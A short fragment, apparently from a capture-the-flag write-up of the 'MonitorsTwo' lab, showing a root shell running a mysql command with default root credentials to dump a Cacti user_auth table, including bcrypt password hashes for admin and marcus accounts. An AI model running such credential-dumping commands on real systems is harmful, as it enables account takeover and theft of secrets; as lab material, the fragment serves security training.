 root@50bca5e748b0:/#  mysql --host=db --user=root --password=root cacti -e 'select * from user_auth'
< --password=root cacti -e 'select * from user_auth'
id      username        password        realm   full_name       email_address   must_change_password    password_change show_tree       show_list       show_preview    graph_settings  login_opts      policy_graphs   poli
cy_trees        policy_hosts    policy_graph_templates  enabled lastchange      lastlogin       password_history        locked  failed_attempts lastfail        reset_perms
1       admin   $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC    0       Jamie Thompson  admin@monitorstwo.htb           on      on      on      on      on      2       1       1       1       1       on -
1       -1      -1              0       0       663348655
3       guest   43e9a4ab75570f5b        0       Guest Account           on      on      on      on      on      3       1       1       1       1       1               -1      -1      -1              0       0       0
4       marcus  $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C    0       Marcus Brune    marcus@monitorstwo.htb                  on      on      on      on      1       1       1       1       1       on -
1       -1              on      0       0       2135691668